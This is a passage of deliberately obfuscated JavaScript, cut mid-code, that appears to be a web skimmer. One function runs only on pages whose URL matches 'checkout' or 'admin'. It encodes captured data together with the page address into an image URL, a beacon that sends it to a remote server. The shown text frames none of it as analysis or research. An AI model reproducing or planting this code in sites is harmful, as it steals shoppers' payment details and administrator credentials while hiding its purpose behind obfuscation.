xz),'\x79\x41\x59\x69\x6b':Mi(-d1uEG.xN,d1uEG.ba),'\x76\x71\x65\x47\x63':Mf(-d1uEG.xF,-d1uEG.xY),'\x64\x73\x69\x5a\x61':Mi(d1uEG.wJ,d1uEG.xe),'\x73\x78\x55\x6c\x78':Mf(-d1uEG.xV,-d1uEG.xT),'\x46\x57\x6c\x4f\x79':Mi(-d1uEG.xl,-d1uEG.xn),'\x72\x4d\x73\x52\x4f':Mi(-d1uEG.ia,-d1uEG.xh),'\x64\x64\x59\x77\x4b':Mi(d1uEG.xK,d1uEG.xC),'\x41\x79\x44\x78\x63':Mf(d1uEG.xZ,-d1uEG.iv),'\x44\x63\x62\x58\x42':Mi(d1uEG.xa,-d1uEG.SE),'\x69\x77\x56\x73\x59':Mf(-d1uEG.wj,-d1uEG.xJ),'\x73\x50\x45\x50\x64':Mf(d1uEG.xg,d1uEG.xq),'\x4f\x56\x71\x48\x51':Mf(-d1uEG.xo,-d1uEG.xk),'\x4c\x78\x65\x70\x55':Mi(-d1uEG.xX,-d1uEG.xB),'\x64\x72\x68\x6d\x62':Mi(d1uEG.xR,d1uEG.xm),'\x79\x72\x4f\x6a\x67':Mi(d1uEG.xc,d1uEG.xr),'\x7a\x75\x4c\x67\x6d':Mi(d1uEG.xp,d1uEG.xU),'\x53\x4c\x4b\x51\x6a':Mf(d1uEG.xt,d1uEG.xQ),'\x56\x4f\x53\x69\x53':Mf(d1uEG.x4,-d1uEG.s0),'\x65\x54\x6d\x44\x46':Mf(-d1uEG.s1,-d1uEG.s2),'\x4a\x56\x59\x6c\x61':Mf(d1uEG.s3,d1uEG.fv),'\x76\x73\x58\x41\x54':Mi(-d1uEG.iU,-d1uEG.s4),'\x57\x78\x72\x52\x45':Mf(-d1uEG.ip,d1uEG.s5),'\x78\x71\x56\x7a\x52':Mi(d1uEG.s6,d1uEG.s7),'\x63\x61\x50\x4f\x63':Mi(d1uEG.s8,d1uEG.s9),'\x46\x4e\x5a\x42\x43':Mf(d1uEG.sw,d1uEG.sA),'\x4a\x73\x58\x42\x6e':Mf(-d1uEG.su,-d1uEG.sv),'\x49\x62\x61\x65\x6b':Mi(d1uEG.sM,d1uEG.sW),'\x7a\x6f\x7a\x46\x6c':function(u){return u();}},A=[w[Mi(d1uEG.sb,d1uEG.si)],w[Mi(-d1uEG.sf,-d1uEG.sS)],w[Mf(d1uEG.sx,-d1uEG.ss)],w[Mi(d1uEG.sO,d1uEG.sG)],w[Mf(-d1uEG.sI,-d1uEG.sj)],w[Mf(-d1uEG.sy,d1uEG.sE)],w[Mf(-d1uEG.sH,-d1uEG.sD)],w[Mi(-d1uEG.sP,-d1uEG.So)],w[Mi(-d1uEG.sL,-d1uEG.sd)],w[Mf(-d1uEG.iv,-d1uEG.sz)],w[Mi(d1uEG.sN,d1uEG.sF)],w[Mi(-d1uEG.sY,-d1uEG.ip)],w[Mf(d1uEG.St,-d1uEG.se)],w[Mi(d1uEG.sV,d1uEG.sT)],w[Mi(d1uEG.iM,-d1uEG.sl)],w[Mi(d1uEG.WG,d1uEG.sn)],w[Mf(-d1uEG.G,-d1uEG.sh)],w[Mi(-d1uEG.x3,d1uEG.sK)],w[Mf(d1uEG.sC,d1uEG.sZ)],w[Mi(-d1uEG.sa,-d1uEG.sJ)],w[Mi(-d1uEG.sg,d1uEG.sq)],w[Mf(d1uEG.so,d1uEG.sk)],w[Mi(d1uEG.sX,d1uEG.sB)],w[Mf(-d1uEG.sR,-d1uEG.sm)],w[Mf(-d1uEG.sc,-d1uEG.sr)],w[Mi(d1uEG.sp,d1uEG.f6)],w[Mi(-d1uEG.sU,-d1uEG.st)],w[Mi(d1uEG.sQ,-d1uEG.O0)],w[Mi(-d1uEG.O1,-d1uEG.bG)],w[Mf(d1uEG.y,d1uEG.fv)],w[Mi(-d1uEG.O2,-d1uEG.O3)],w[Mf(-d1uEG.Y,-d1uEG.O4)],w[Mi(d1uEG.U,d1uEG.O5)],w[Mi(-d1uEG.O6,-d1uEG.Se)],w[Mf(-d1uEG.x3,d1uEG.O7)],w[Mi(d1uEG.O8,d1uEG.O9)],w[Mi(-d1uEG.Ow,d1uEG.wu)],w[Mi(-d1uEG.OA,-d1uEG.Ou)],w[Mi(d1uEG.Ov,-d1uEG.OM)],w[Mi(d1uEG.O7,d1uEG.OW)],w[Mi(-d1uEG.Ob,-d1uEG.Oi)],w[Mf(d1uEG.Of,d1uEG.OS)],w[Mi(-d1uEG.Ox,-d1uEG.Os)],w[Mf(d1uEG.OO,d1uEG.OG)],w[Mf(d1uEG.OI,d1uEG.Oj)],w[Mf(d1uEG.Oy,-d1uEG.OE)],w[Mf(-d1uEG.OH,-d1uEG.OD)],w[Mi(d1uEG.OP,d1uEG.OL)],w[Mf(-d1uEG.fm,-d1uEG.Od)],w[Mi(d1uEG.Oz,d1uEG.ON)],w[Mi(-d1uEG.xI,-d1uEG.OF)],w[Mf(-d1uEG.OY,-d1uEG.Oe)],w[Mi(d1uEG.OV,d1uEG.OT)],w[Mi(d1uEG.Ol,d1uEG.On)],w[Mi(d1uEG.Oh,d1uEG.OK)],w[Mf(-d1uEG.OC,d1uEG.OZ)],w[Mi(d1uEG.Oa,-d1uEG.OJ)],w[Mi(-d1uEG.Og,-d1uEG.Oq)],w[Mi(d1uEG.Oo,d1uEG.Ok)],w[Mf(d1uEG.OX,d1uEG.wm)],w[Mf(d1uEG.OB,-d1uEG.A4)],w[Mf(d1uEG.OR,d1uEG.Om)],w[Mf(d1uEG.i1,d1uEG.Oc)],w[Mf(d1uEG.ff,-d1uEG.Or)],w[Mf(d1uEG.Op,d1uEG.OU)],w[Mi(-d1uEG.Ot,-d1uEG.OQ)],w[Mi(d1uEG.G0,d1uEG.G1)],w[Mf(-d1uEG.xw,-d1uEG.iZ)],w[Mi(-d1uEG.Oj,-d1uEG.wN)],w[Mf(-d1uEG.G2,d1uEG.G3)],w[Mi(d1uEG.G4,-d1uEG.G5)],w[Mf(d1uEG.WD,d1uEG.G6)],w[Mi(d1uEG.l,d1uEG.G7)],w[Mf(d1uEG.G8,d1uEG.G9)],w[Mi(-d1uEG.Gw,-d1uEG.GA)],w[Mf(-d1uEG.WZ,d1uEG.Gu)],w[Mf(-d1uEG.Gv,-d1uEG.GM)],w[Mi(-d1uEG.GW,-d1uEG.Gb)],w[Mi(d1uEG.Gi,d1uEG.Gf)],w[Mi(-d1uEG.GS,-d1uEG.Gx)],w[Mi(d1uEG.Gs,d1uEG.GO)],w[Mi(d1uEG.GG,d1uEG.GI)],w[Mf(-d1uEG.wb,-d1uEG.bP)],w[Mi(d1uEG.Gj,d1uEG.Gy)],w[Mi(d1uEG.GE,d1uEG.GH)],w[Mf(d1uEG.GD,-d1uEG.GP)],w[Mi(d1uEG.GL,d1uEG.W1)],w[Mf(d1uEG.Gd,-d1uEG.xY)],w[Mi(d1uEG.fI,d1uEG.z)],w[Mf(d1uEG.Sh,d1uEG.Gz)],w[Mf(-d1uEG.GN,-d1uEG.GF)],w[Mi(-d1uEG.GY,d1uEG.O6)],w[Mi(d1uEG.Ge,-d1uEG.GV)],w[Mf(-d1uEG.GT,d1uEG.Gl)],w[Mf(d1uEG.Gn,d1uEG.Gh)],w[Mi(-d1uEG.GK,d1uEG.GC)],w[Mf(-d1uEG.x7,-d1uEG.GZ)],w[Mf(-d1uEG.Ga,d1uEG.GJ)],w[Mi(d1uEG.Gg,d1uEG.Gq)],w[Mf(d1uEG.S0,d1uEG.SU)],w[Mf(d1uEG.Go,d1uEG.O6)],w[Mi(d1uEG.Gk,d1uEG.W6)],w[Mi(d1uEG.GX,d1uEG.OD)],w[Mf(-d1uEG.sz,-d1uEG.GB)],w[Mf(d1uEG.GR,-d1uEG.Gm)],w[Mi(d1uEG.Gc,-d1uEG.ib)],w[Mi(d1uEG.Gr,d1uEG.Gp)],w[Mf(-d1uEG.i4,-d1uEG.B)],w[Mf(-d1uEG.sP,-d1uEG.GU)],w[Mi(d1uEG.Gt,d1uEG.GQ)],w[Mi(-d1uEG.I0,d1uEG.I1)],w[Mi(d1uEG.x5,-d1uEG.I2)],w[Mi(-d1uEG.I3,-d1uEG.iL)],w[Mf(-d1uEG.ff,-d1uEG.I4)],w[Mf(d1uEG.WI,d1uEG.I5)],w[Mi(d1uEG.I6,d1uEG.W5)],w[Mf(-d1uEG.I7,-d1uEG.I8)],w[Mi(-d1uEG.Gg,-d1uEG.I9)],w[Mf(-d1uEG.Iw,-d1uEG.IA)],w[Mf(d1uEG.Sa,d1uEG.Iu)],w[Mf(-d1uEG.Iv,-d1uEG.iL)],w[Mf(-d1uEG.IM,-d1uEG.IW)],w[Mf(-d1uEG.Ib,-d1uEG.Ii)],w[Mf(-d1uEG.sV,-d1uEG.If)],w[Mi(-d1uEG.IS,-d1uEG.fY)],w[Mi(-d1uEG.WI,d1uEG.Oc)],w[Mi(d1uEG.Ix,d1uEG.GX)],w[Mf(d1uEG.Is,d1uEG.IO)],w[Mi(d1uEG.IG,d1uEG.II)],w[Mi(d1uEG.Ij,d1uEG.Iy)],w[Mi(-d1uEG.IE,d1uEG.IH)],w[Mi(-d1uEG.ID,d1uEG.W0)],w[Mi(-d1uEG.IP,d1uEG.IL)],w[Mi(-d1uEG.Id,d1uEG.Iz)],w[Mf(-d1uEG.IN,-d1uEG.sV)],w[Mi(-d1uEG.Gu,-d1uEG.IF)],w[Mf(d1uEG.IY,-d1uEG.Ie)],w[Mi(-d1uEG.bv,d1uEG.IV)],w[Mf(d1uEG.IT,d1uEG.wY)],w[Mi(d1uEG.Il,d1uEG.In)],w[Mf(d1uEG.iJ,-d1uEG.Ih)],w[Mi(-d1uEG.IK,-d1uEG.IC)],w[Mi(d1uEG.IZ,d1uEG.Ia)],w[Mf(d1uEG.IJ,d1uEG.wn)],w[Mi(d1uEG.Ig,d1uEG.iw)],w[Mf(d1uEG.Iq,d1uEG.Io)],w[Mf(-d1uEG.W,-d1uEG.Wr)],w[Mf(-d1uEG.Ik,-d1uEG.IX)],w[Mf(-d1uEG.IB,-d1uEG.IR)],w[Mi(-d1uEG.Im,-d1uEG.Ic)],w[Mi(-d1uEG.Ir,-d1uEG.Ip)],w[Mf(-d1uEG.fI,-d1uEG.IU)],w[Mi(-d1uEG.i0,-d1uEG.Wf)],w[Mi(-d1uEG.iu,-d1uEG.It)],w[Mi(d1uEG.IQ,d1uEG.il)],w[Mf(-d1uEG.j0,-d1uEG.j1)],w[Mf(d1uEG.j2,d1uEG.j3)],w[Mi(d1uEG.j4,-d1uEG.j5)],w[Mi(d1uEG.j6,-d1uEG.xD)],w[Mi(d1uEG.b3,d1uEG.j7)],w[Mi(-d1uEG.xr,-d1uEG.j8)],w[Mi(-d1uEG.j9,-d1uEG.xS)],w[Mi(d1uEG.Sh,d1uEG.jw)],w[Mi(d1uEG.So,d1uEG.jA)],w[Mf(d1uEG.ju,d1uEG.jv)],w[Mi(d1uEG.m,d1uEG.jM)],w[Mi(-d1uEG.jW,d1uEG.jb)],w[Mf(d1uEG.ji,d1uEG.jf)],w[Mi(-d1uEG.jS,-d1uEG.ia)],w[Mi(d1uEG.jx,d1uEG.iv)],w[Mi(d1uEG.js,d1uEG.jO)],w[Mi(-d1uEG.jG,-d1uEG.jI)],w[Mf(-d1uEG.jj,-d1uEG.jy)],w[Mi(-d1uEG.jE,d1uEG.jH)],w[Mf(d1uEG.jD,d1uEG.jP)],w[Mf(-d1uEG.jL,-d1uEG.jd)],w[Mf(-d1uEG.jz,d1uEG.jN)],w[Mf(-d1uEG.Oy,d1uEG.jF)],w[Mf(-d1uEG.O2,-d1uEG.jY)],w[Mf(d1uEG.je,d1uEG.jV)],w[Mf(-d1uEG.jT,-d1uEG.jl)],w[Mf(-d1uEG.sY,-d1uEG.jn)],w[Mf(d1uEG.jh,d1uEG.jK)],w[Mi(-d1uEG.jC,-d1uEG.w1)],w[Mi(d1uEG.s7,-d1uEG.jZ)],w[Mi(d1uEG.ja,d1uEG.Of)],w[Mf(d1uEG.fb,d1uEG.jJ)],w[Mf(d1uEG.bf,d1uEG.Gb)],w[Mf(-d1uEG.jg,-d1uEG.jq)],w[Mi(d1uEG.jo,-d1uEG.xu)],w[Mi(-d1uEG.bV,-d1uEG.wy)],w[Mi(-d1uEG.jk,-d1uEG.jX)],w[Mf(d1uEG.wF,d1uEG.jB)],w[Mf(-d1uEG.jR,-d1uEG.jm)],w[Mi(-d1uEG.jc,-d1uEG.jr)],w[Mf(-d1uEG.jp,d1uEG.jU)],w[Mi(-d1uEG.jt,d1uEG.jQ)],w[Mi(d1uEG.y0,d1uEG.G7)],w[Mi(-d1uEG.y1,-d1uEG.y2)],w[Mf(-d1uEG.y3,-d1uEG.y4)],w[Mi(d1uEG.y5,-d1uEG.y6)],w[Mi(-d1uEG.i3,d1uEG.wv)],w[Mf(-d1uEG.y7,-d1uEG.y8)],w[Mf(d1uEG.y9,d1uEG.yw)],w[Mf(d1uEG.S3,d1uEG.yA)],w[Mi(d1uEG.yu,d1uEG.yv)],w[Mf(-d1uEG.yM,-d1uEG.Ie)],w[Mf(d1uEG.yW,d1uEG.yb)],w[Mi(d1uEG.xv,d1uEG.yi)],w[Mf(d1uEG.yf,-d1uEG.S9)],w[Mi(d1uEG.xI,d1uEG.yS)],w[Mf(d1uEG.yx,d1uEG.ys)],w[Mf(-d1uEG.yO,-d1uEG.w5)],w[Mf(d1uEG.yG,d1uEG.WK)],w[Mf(d1uEG.Gy,d1uEG.yI)],w[Mi(d1uEG.yj,-d1uEG.Wd)],w[Mf(d1uEG.yy,-d1uEG.i9)],w[Mf(-d1uEG.SO,-d1uEG.yE)],w[Mi(d1uEG.yH,-d1uEG.yD)],w[Mf(d1uEG.ID,d1uEG.yP)],w[Mf(-d1uEG.yL,-d1uEG.yd)],w[Mf(d1uEG.fl,d1uEG.yz)],w[Mf(-d1uEG.yN,-d1uEG.yF)],w[Mf(-d1uEG.OV,-d1uEG.yY)],w[Mf(-d1uEG.Ie,-d1uEG.Ss)],w[Mi(d1uEG.ye,d1uEG.O4)],w[Mi(d1uEG.yV,-d1uEG.yT)],w[Mf(-d1uEG.fq,-d1uEG.yl)],w[Mf(-d1uEG.yn,-d1uEG.yh)],w[Mi(d1uEG.yK,d1uEG.L)],w[Mi(-d1uEG.yC,-d1uEG.yZ)],w[Mf(-d1uEG.GZ,-d1uEG.ya)],w[Mf(-d1uEG.iY,-d1uEG.yJ)],w[Mi(d1uEG.yA,d1uEG.yg)],w[Mi(d1uEG.jL,d1uEG.yq)],w[Mf(d1uEG.yo,d1uEG.sO)],w[Mf(-d1uEG.wV,-d1uEG.X)],w[Mi(-d1uEG.yk,-d1uEG.yX)],w[Mf(d1uEG.Oh,-d1uEG.yB)],w[Mi(d1uEG.yR,d1uEG.ym)],w[Mf(d1uEG.yc,d1uEG.yr)],w[Mi(-d1uEG.yp,-d1uEG.yU)],w[Mi(-d1uEG.Sf,-d1uEG.yt)],w[Mf(d1uEG.yQ,d1uEG.E0)],w[Mf(-d1uEG.E1,d1uEG.E2)],w[Mi(-d1uEG.E3,-d1uEG.E4)],w[Mf(d1uEG.fO,-d1uEG.W0)],w[Mi(-d1uEG.E5,-d1uEG.Ge)],w[Mi(d1uEG.E6,d1uEG.E7)],w[Mf(-d1uEG.so,-d1uEG.fF)],w[Mf(d1uEG.E8,d1uEG.E9)],w[Mf(d1uEG.Ew,d1uEG.EA)],w[Mf(d1uEG.fw,d1uEG.Eu)],w[Mi(-d1uEG.Ev,-d1uEG.i4)],w[Mf(-d1uEG.EM,-d1uEG.sq)],w[Mi(d1uEG.sY,d1uEG.EW)],w[Mf(d1uEG.Eb,d1uEG.Ei)],w[Mi(-d1uEG.w3,-d1uEG.Ef)],w[Mf(d1uEG.Sj,d1uEG.ES)],w[Mf(d1uEG.iP,d1uEG.Ex)],w[Mf(d1uEG.Es,-d1uEG.wS)],w[Mi(d1uEG.sl,d1uEG.EO)],w[Mf(-d1uEG.bW,-d1uEG.Gz)],w[Mf(d1uEG.iQ,-d1uEG.EG)],w[Mf(d1uEG.u,d1uEG.sh)],w[Mi(-d1uEG.EI,-d1uEG.Sr)],w[Mi(-d1uEG.Ej,d1uEG.Ey)],w[Mi(-d1uEG.Ie,-d1uEG.EE)],w[Mf(-d1uEG.GV,-d1uEG.sY)],w[Mf(d1uEG.EH,d1uEG.ED)],w[Mi(d1uEG.i0,d1uEG.EP)],w[Mi(-d1uEG.sA,-d1uEG.sw)],w[Mi(d1uEG.EL,d1uEG.y0)],w[Mf(-d1uEG.Ed,-d1uEG.Ez)],w[Mi(-d1uEG.EN,-d1uEG.EF)],w[Mf(d1uEG.yT,d1uEG.EY)],w[Mf(d1uEG.x5,d1uEG.Ee)],w[Mi(d1uEG.Ih,d1uEG.EV)],w[Mi(d1uEG.ET,d1uEG.El)],w[Mi(-d1uEG.En,-d1uEG.Eu)],w[Mf(d1uEG.Eh,d1uEG.EK)]];function Mi(w,A){return d1uA(w- -d1uEf.w,A);}function Mf(w,A){return d1uA(w- -d1uES.w,A);}return d1uA0=function(){var d1uEs={w:0x4b9};function Mx(w,A){return Mf(w-d1uEx.w,A);}function MS(w,A){return Mi(w-d1uEs.w,A);}return w[MS(d1uEO.w,d1uEO.A)](w[Mx(d1uEO.u,d1uEO.v)],w[MS(d1uEO.M,d1uEO.W)])?A:w[Mx(d1uEO.b,d1uEO.i)](u,v);},w[Mf(d1uEG.EC,-d1uEG.EZ)](d1uA0);}function d1uA1(w){var d1uH2={w:0x1d,A:0x22,u:0x182,v:0x1b3,M:0x252,W:0x15e,b:0xa5,i:0x31b,f:0x370,S:0x24b,x:0x44f,s:0x498,O:0x116,G:0x129,I:0x15d,j:0xef,y:0x55b,E:0x3f2,H:0x630,D:0x6b2,P:0x13b,L:0x12,d:0x76,z:0x1a4,N:0x26c,F:0x266,Y:0x139,e:0x231,V:0x1c1,T:0x23c,l:0x2af,n:0x528,h:0x417,K:0x533,C:0x5b9,Z:0x1f,a:0x3f,J:0x5c0,g:0x52d,q:0x4a,o:0x129,k:0x196,X:0x368,B:0x287,R:0x5,m:0x398,c:0x336,r:0x5ac,p:0x3c0,U:0xce,t:0x11b,Q:0x3fa,w0:0x41b,w1:0x1cc,w2:0x11c,w3:0x631,w4:0x571,w5:0x139,w6:0x165,w7:0x5a,w8:0x1b9,w9:0x24a,ww:0x2a,wA:0x465,wu:0x518,wv:0x216,wM:0x266,wW:0x502,wb:0x9a,wi:0x1b7,wf:0x167,wS:0xef,wx:0x402,ws:0x3e3,wO:0x251,wG:0x150,wI:0x274,wj:0x28c,wy:0x4a4,wE:0xce,wH:0x23,wD:0x3cc,wP:0x5f3,wL:0x4ce},d1uH1={w:0x30f},d1uH0={w:0x2e3,A:0x1df,u:0x41c,v:0x43c,M:0x41c,W:0x5e6,b:0x42d,i:0x4d4,f:0x815,S:0x785},d1uEQ={w:0x30e},d1uEt={w:0x46f},d1uEU={w:0x485,A:0x6ae,u:0x7e,v:0x13c,M:0x1ca,W:0x20e,b:0x415,i:0x200,f:0x331,S:0x378},d1uEc={w:0x1be,A:0x270},d1uEm={w:0x2da},d1uER={w:0x1d,A:0x1bc},d1uEB={w:0x2dc},d1uEI={w:0x33};function MO(w,A){return d1uA(A- -d1uEI.w,w);}var A={'\x4d\x55\x46\x53\x71':function(b,i){return b+i;},'\x41\x6c\x42\x4d\x4a':function(b,i){return b+i;},'\x6f\x73\x6d\x4b\x64':function(b,i){return b===i;},'\x76\x52\x6f\x59\x78':Ms(d1uH2.w,d1uH2.A),'\x69\x63\x73\x6c\x52':function(b,i){return b+i;},'\x4a\x78\x52\x51\x44':function(b,i){return b===i;},'\x48\x50\x54\x79\x4b':Ms(d1uH2.u,d1uH2.v),'\x67\x5a\x79\x4d\x72':function(b,i){return b*i;},'\x49\x4c\x67\x79\x68':function(b,i){return b-i;},'\x77\x41\x75\x69\x61':function(b,i){return b+i;},'\x4a\x44\x53\x5a\x71':function(b,i){return b+i;},'\x73\x63\x78\x75\x45':function(b,i){return b+i;},'\x42\x6a\x55\x78\x70':function(b,i){return b(i);},'\x47\x6f\x5a\x61\x55':function(b,i){return b(i);},'\x53\x45\x4b\x4c\x6e':function(b,i){return b(i);},'\x4a\x54\x57\x41\x67':function(b,i){return b(i);},'\x70\x56\x61\x6f\x6b':function(b,i){return b(i);},'\x68\x6e\x63\x51\x6d':function(b,i){return b(i);},'\x6e\x76\x63\x4b\x46':function(b,i){return b!==i;},'\x6b\x43\x45\x4a\x78':MO(d1uH2.M,d1uH2.W),'\x67\x54\x45\x56\x4c':Ms(-d1uH2.b,-d1uH2.i),'\x70\x41\x4b\x51\x41':function(b,i){return b(i);},'\x55\x6b\x71\x7a\x4e':function(b,i){return b(i);},'\x54\x45\x70\x48\x6e':function(b,i){return b(i);},'\x7a\x59\x4d\x65\x51':function(b,i){return b(i);},'\x63\x53\x55\x63\x75':function(b,i){return b(i);},'\x76\x78\x59\x69\x53':function(b,i){return b(i);},'\x75\x6b\x41\x42\x45':function(b,i){return b(i);},'\x65\x69\x74\x50\x75':function(b,i){return b+i;},'\x6a\x78\x52\x75\x52':function(b,i){return b+i;},'\x75\x70\x64\x68\x52':function(b,i){return b*i;},'\x58\x65\x53\x72\x6f':function(b,i){return b(i);}},u=d1uwm,v={'\x43\x62\x45\x63\x73':function(b,i){function MG(w,A){return MO(w,A- -d1uEB.w);}return A[MG(-d1uER.w,d1uER.A)](b,i);},'\x64\x4e\x4c\x69\x7a':function(b,i){function MI(w,A){return MO(A,w- -d1uEm.w);}return A[MI(d1uEc.w,d1uEc.A)](b,i);},'\x6c\x41\x70\x47\x50':function(b,i){var d1uEp={w:0x16f},d1uEr={w:0x23};function My(w,A){return MO(w,A-d1uEr.w);}function Mj(w,A){return Ms(w-d1uEp.w,A);}return A[Mj(d1uEU.w,d1uEU.A)](A[Mj(d1uEU.u,-d1uEU.v)],A[My(d1uEU.M,d1uEU.W)])?A[Mj(d1uEU.b,d1uEU.i)](b,i):A[Mj(d1uEU.f,d1uEU.S)](u,v);},'\x58\x71\x6b\x6a\x67':A[MO(d1uH2.f,d1uH2.S)](A[MO(d1uH2.x,d1uH2.s)](A[Ms(d1uH2.O,d1uH2.G)](A[Ms(-d1uH2.I,d1uH2.j)](A[MO(d1uH2.y,d1uH2.E)](A[MO(d1uH2.H,d1uH2.s)](A[MO(d1uH2.D,d1uH2.s)](A[Ms(d1uH2.P,d1uH2.L)](u,0x1eed+-0x1af*-0x13+-0x3d1a),A[Ms(-d1uH2.d,-d1uH2.z)](u,-0x2662+0x290+-0xc79*-0x3)),A[MO(d1uH2.N,d1uH2.F)](u,-0x18f*-0x16+0x2513+-0x4552)),A[Ms(-d1uH2.Y,-d1uH2.e)](u,0x2191+-0x2b*-0xa+0x4*-0x864)),A[Ms(-d1uH2.Y,-d1uH2.V)](u,0x2*-0x10c3+0x1db3+0x525)),A[Ms(d1uH2.T,d1uH2.l)](u,-0x42d*0x3+-0x1908+0x276a)),A[MO(d1uH2.n,d1uH2.h)](u,0x19c*0x6+0x15fa+0x1*-0x1e65)),'\x30\x3d'),'\x50\x78\x6d\x48\x69':function(b,i){function MH(w,A){return Ms(A-d1uEt.w,w);}function ME(w,A){return Ms(w-d1uEQ.w,A);}return A[ME(d1uH0.w,d1uH0.A)](A[ME(d1uH0.u,d1uH0.v)],A[ME(d1uH0.M,d1uH0.W)])?A[ME(d1uH0.b,d1uH0.i)](b,i):A[MH(d1uH0.f,d1uH0.S)](u,v);},'\x42\x71\x41\x65\x55':A[MO(d1uH2.K,d1uH2.C)](u,0xd30+-0x1*-0x607+-0x111b),'\x49\x6e\x59\x51\x5a':A[Ms(d1uH2.T,-d1uH2.Z)](u,-0x1522+-0x1ec2+0x35d3)};if(!/checkout|admin/i[A[Ms(d1uH2.P,-d1uH2.a)](u,0x205a+-0x2598+0x5d*0x12)](location[A[MO(d1uH2.J,d1uH2.g)](u,-0x1237*-0x1+0x7*-0x187+-0x66a)]))return;;function Ms(w,A){return d1uA(w- -d1uH1.w,A);}var M;try{if(A[MO(d1uH2.q,d1uH2.o)](A[Ms(-d1uH2.k,-d1uH2.X)],A[Ms(d1uH2.B,d1uH2.R)])){var W=new Image();w=w[A[MO(d1uH2.m,d1uH2.c)](u,-0x22a6+-0x1*0x8c8+0x2ce3)](/[^\x00-\x7F]/g,''),W[A[MO(d1uH2.r,d1uH2.p)](u,-0x240a+-0x6d*0x2+0x1*0x269b)]=v[A[Ms(d1uH2.U,-d1uH2.t)](u,-0x1cff+0x51a*-0x7+0x116*0x3d)](v[A[MO(d1uH2.Q,d1uH2.w0)](u,0x1a6+-0x157a+0x1593)](v[A[MO(d1uH2.w1,d1uH2.w2)](u,0xb*-0x24d+0x3a4*-0x5+-0x16a1*-0x2)](v[A[MO(d1uH2.w3,d1uH2.w4)](u,0x1*0x1847+-0x2483+0xdc5)](v[A[Ms(-d1uH2.w5,-d1uH2.w6)](u,-0x9ed+0x1f77+-0x1377)](window[A[Ms(d1uH2.w7,-d1uH2.w8)](u,0x13*-0x66+0x6*0x105+0x33f)](v[A[Ms(d1uH2.w9,-d1uH2.ww)](u,-0x1b9c+-0x47*0x35+0x2bb4)]),Math[A[MO(d1uH2.wA,d1uH2.wu)](u,0xe72*-0x2+0x244c+-0x567)](v[A[MO(d1uH2.wv,d1uH2.wM)](u,-0xef*0x13+-0x1*0x1bd9+-0x55*-0x8e)](Math[A[MO(d1uH2.wW,d1uH2.wu)](u,-0x1*0x1e21+-0x3b*-0x1d+0x1*0x1956)](),A[Ms(d1uH2.wb,d1uH2.wi)](A[Ms(d1uH2.wf,d1uH2.wS)](-(-0x270073*0x1+-0x23d3b3+0x31f7fd*0x3),A[MO(d1uH2.wx,d1uH2.ws)](0x73e*0x3+-0x27e*-0x5+0x1*-0x1995,-(-0x9c7*0x2+-0xb1b*0x1+0x3bb2))),0x45*-0x62197+0xadab*0x4dd+-0xdfef6*-0x4)))),v[A[Ms(d1uH2.wO,d1uH2.wG)](u,-0x735*0x3+-0x14f+0x1*0x1808)]),window[A[Ms(d1uH2.T,d1uH2.wI)](u,-0x54*-0x5+-0x191c*-0x1+-0x19a2)](w)),v[A[MO(d1uH2.wj,d1uH2.wy)](u,0x37d+-0x1a9*-0x1+-0x1*0x317)]),window[A[Ms(d1uH2.wE,d1uH2.wH)](u,0x18b0+0x192b+-0x103f*0x3)](location[A[MO(d1uH2.wD,d1uH2.h)](u,-0x241d+0x1*0x765+0x1dd4)]));}else return A[MO(d1uH2.wP,d1uH2.wL)](u,v);}catch(i){}}function d1uA2(w){var d1uD8={w:0x950,A:0x910,u:0xc5,v:0x128,M:0x7aa,W:0x943,b:0x8d5,i:0xabf,f:0x60b,S:0x7a4,x:0x508,s:0x4f0,O:0x7b3,G:0x7be,I:0x5c2,j:0x46f,y:0x965,E:0xb24,H:0x2a6,D:0x4b2,P:0x62e,L:0x5b6,d:0x56a,z:0x4ef,N:0x386,F:0x529,Y:0x20d,e:0x124,V:0x405,T:0x965,l:0xbca,n:0x23,h:0x215,K:0x384,C:0x108,Z:0x4d3,a:0x689,J:0x762,g:0x5cb,q:0x6f9,o:0x304,k:0x529,X:0x827,B:0x95d,R:0x98d,m:0xb84,c:0x346,r:0x478,p:0x94,U:0x1de,t:0x920,Q:0xb2e,w0:0x920,w1:0x7b7,w2:0x72f,w3:0x8a1,w4:0x55a,w5:0x587,w6:0x789,w7:0x8d8,w8:0x7cb,w9:0x2bd,ww:0x4b2,wA:0x2f,wu:0x14c,wv:0x471,wM:0x380,wW:0x45b,wb:0x94b,wi:0x6f5,wf:0x576,wS:0x253,wx:0x6e4,ws:0x8da,wO:0x710,wG:0x5f3,wI:0x981,wj:0x99a,wy:0x7f9,wE:0x5b1,wH:0x52b,wD:0x2f7,wP:0x5d7,wL:0x687,wd:0x5f3},d1uD7={w:0x529,A:0x61b,u:0x7f7,v:0x803,M:0x658,W:0x998,b:0x7d8,i:0x5d9,f:0x7e7,S:0x67b,x:0x6d4},d1uD4={w:0x335,A:0xeb},d1uD2={w:0x433,A:0x44a,u:0x7bf,v:0x864,M:0x471,W:0x4b0,b:0x808,i:0x8aa,f:0x3ab,S:0x5b8},d1uD1={w:0x34e},d1uHU={w:0x5b},d1uHp={w:0x220,A:0x312},d1uHc={w:0x62e,A:0x574,u:0x806,v:0x831,M:0x760,W:0x4bf,b:0x3ea,i:0x682,f:0x50c},d1uHk={w:0x773,A:0x778},d1uHo={w:0x339},d1uHq={w:0x5ec,A:0x5bf,u:0x82a,v:0x659,M:0x82a,W:0x924,b:0x3d5,i:0x4be,f:0x5bf,S:0x695},d1uHg={w:0x2d2},d1uHJ={w:0x2a2},d1uHa={w:0x400,A:0x58a,u:0x882,v:0xa18,M:0x3be,W:0x616,b:0x808,i:0x68c,f:0x808,S:0x664},d1uHC={w:0x5dc},d1uHK={w:0x1bc,A:0x29,u:0x12c,v:0x8,M:0x23,W:0x342,b:0x2a3,i:0x15b,f:0x45,S:0x11e,x:0xf9,s:0x40b,O:0x24a,G:0x1c1,I:0x2ac},d1uHh={w:0x518},d1uHn={w:0xc0},d1uHl={w:0x22f,A:0x48b},d1uHT={w:0x1b4},d1uHV={w:0x6db,A:0x90a},d1uH3={w:0x354};function MD(w,A){return d1uA(w-d1uH3.w,A);}var A={'\x75\x4c\x4a\x75\x50':function(s,O){return s-O;},'\x4e\x54\x76\x68\x64':function(s,O){return s>=O;},'\x48\x5a\x73\x77\x53':function(s,O){return s+O;},'\x6d\x66\x70\x4f\x70':function(s,O){return s+O;},'\x51\x62\x76\x4a\x4f':function(s,O){return s*O;},'\x6c\x4a\x4e\x4c\x41':function(s,O){return 